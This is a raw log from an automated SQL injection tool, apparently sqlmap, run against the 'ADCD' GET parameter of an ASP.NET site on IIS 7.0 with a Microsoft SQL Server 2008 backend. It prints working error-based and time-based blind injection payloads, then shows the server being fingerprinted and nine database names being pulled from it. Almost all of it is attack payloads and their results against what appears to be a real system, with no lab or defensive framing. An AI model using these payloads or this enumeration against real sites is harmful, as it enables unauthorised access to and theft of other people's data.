 Place: GET
Parameter: ADCD
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: keycol=RSCD&tabnm=StrongWater.dbo.RS_Info_B&ADCD=-5263' OR 4560=CON
VERT(INT,(SELECT CHAR(113)+CHAR(119)+CHAR(120)+CHAR(102)+CHAR(113)+(SELECT (CASE
WHEN (4560=4560) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(101)+CHAR(107
)+CHAR(107)+CHAR(113))) AND 'Uxik'='Uxik
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: keycol=RSCD&tabnm=StrongWater.dbo.RS_Info_B&ADCD=-5866' OR 3064=(SE
LECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers A
S sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'iyME'='iyME
---
[12:53:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[12:53:25] [INFO] fetching database names
[12:53:26] [WARNING] reflective value(s) found and filtering out
[12:53:27] [INFO] the SQL query used returns 9 entries
[12:53:28] [INFO] retrieved: cjya
[12:53:29] [INFO] retrieved: master
[12:53:33] [INFO] retrieved: model
[12:53:35] [INFO] retrieved: msdb
[12:53:35] [INFO] retrieved: StrongMain
[12:53:37] [INFO] retrieved: StrongPDA
[12:53:38] [INFO] retrieved: StrongWater
[12:53:39] [INFO] retrieved: tempdb
[12:53:40] [INFO] retrieved: YCDB